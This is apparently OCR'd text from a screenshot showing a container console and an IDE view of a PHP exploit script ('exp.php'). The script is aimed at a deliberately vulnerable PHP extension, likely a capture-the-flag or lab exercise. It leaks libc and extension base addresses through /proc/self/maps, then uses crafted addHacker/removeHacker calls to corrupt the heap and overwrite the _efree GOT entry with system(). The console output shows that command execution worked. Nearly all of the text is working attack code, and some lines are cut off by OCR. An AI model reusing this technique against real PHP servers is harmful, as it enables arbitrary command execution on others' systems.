 Container console
admin
Containers > apache-php8.1 > Console
my account log out
Execute
Exec into container as default user using command bash Disconnect
root@4bc0fa317dea:/var/www/html# php -S 0:8080 exp.php
[Thu Jul 18 08:41:31 2024] PHP 8.1.1 Development Server (http://0:8080) started
[Thu Jul 18 08:41:33 2024] 172.17.0.1:42130 Accepted
success
sh: 1: PR : not found
[Thu Jul 18 08:41:33 2024] 172.17.0.1:42130 Closing
[Thu Jul 18 08:41:33 2024] 172.17.0.1:42140 Accepted
Segmentation fault (core dumped)
root@4bc0fa317dea:/var/www/html#
External Libraries
Scratches and Consoles
1 usage
9 function get_so_base($buffer)
10 {
11 global $libc_base;
12 global $vuln_so_base;
13 $libc_line_regex = "/([0-9a-f]+)-[0-9a-f]+ .* \/lib\/x86_64-linux-gnu\/libc-2\.31\.so/";
14 $vuln_so_line_regex =
15 "/([0-9a-f]+)-[0-9a-f]+ .* \/usr\/local\/lib\/php\/extensions\/no-debug-non-zts-[0-9]+\/vuln\.so/";
16 if (preg_match_all($libc_line_regex, $buffer, &: $matches))
17 $libc_base = hexdec($matches[1][0]);
18 else
19 echo "Failed to get libc base";
20 if (preg_match_all($vuln_so_line_regex, $buffer, &: $matches))
21 $vuln_so_base = hexdec($matches[1][0]);
22 else
23 echo "Failed to get vuln.so base";
24 }
25
2 usages
26 function p64($value): string
27 {
28 $ret = "";
29 for ($i = 0; $i < 8; $i++) {
30 echo $ret & 0xFF . "<br>";
31 $ret .= pack( format: 'C', values: $value & 0xFF);
32 $value >>= 8;
33 }
34 return $ret;
35 }
36
37 // open a buffer and read the content of /proc/self/maps
38 ob_start();
39 include "/proc/self/maps";
40 $buffer = ob_get_contents();
41 ob_end_flush();
42 get_so_base($buffer);
43 $efree_got += $vuln_so_base;
44
45 echo "libc base address: " . dechex($libc_base) . "\n<br>";
46 echo "vuln.so base address: " . dechex($vuln_so_base) . "\n<br>";
47 echo "_efree.got: " . dechex($efree_got) . "\n<br>";
48
49 addHacker(str_repeat( string: "a", times: 0x40), str_repeat( string: "b", times: 0x5f));
50 addHacker("echo \"success\"\x00" . str_repeat( string: "a", times: 0x70-15), str_repeat( string: "b", times: 0x5f));
51 addHacker(str_repeat( string: "a", times: 0x70), str_repeat( string: "b", times: 0x5f));
52 addHacker(str_repeat( string: "a", times: 0x40), str_repeat( string: "x", times: 0x50) . p64($efree_got));
53 addHacker(str_repeat( string: "a", times: 0x40), str_repeat( string: "!", times: 0x60));
54 addHacker(str_repeat( string: "a", times: 0x70), str_repeat( string: "x", times: 0x5f));
55 addHacker(p64( value: $libc_base + $system_off) . str_repeat( string: "a", times: 0x67), str_repeat( string: "a", times: 0x38)
56 removeHacker(1);